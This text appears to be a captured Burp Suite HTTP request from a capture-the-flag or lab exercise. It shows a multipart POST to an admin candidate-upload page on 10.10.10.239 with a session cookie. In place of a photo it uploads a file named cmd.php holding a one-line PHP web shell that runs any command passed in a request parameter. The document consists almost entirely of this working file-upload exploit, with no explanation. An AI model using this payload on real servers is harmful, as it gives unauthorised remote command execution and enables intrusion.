 Request
Pretty Raw \n Actions
1 POST /admin/candidates_add.php HTTP/1.1
2 Host: 10.10.10.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9933605591848880174883609386
8 Content-Length: 798
9 Origin: http://10.10.10.239
10 Connection: close
11 Referer: http://10.10.10.239/admin/candidates.php
12 Cookie: PHPSESSID=jo3p8c9kp8fqka022a9tcarfia
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------9933605591848880174883609386
16 Content-Disposition: form-data; name="firstname"
17
18 First
19 -----------------------------9933605591848880174883609386
20 Content-Disposition: form-data; name="lastname"
21
22 Last
23 -----------------------------9933605591848880174883609386
24 Content-Disposition: form-data; name="position"
25
26 FakePosition
27 -----------------------------9933605591848880174883609386
28 Content-Disposition: form-data; name="photo"; filename="cmd.php"
29 Content-Type: text/plain
30
31 <?php system($_REQUEST["cmd"]) ?>
32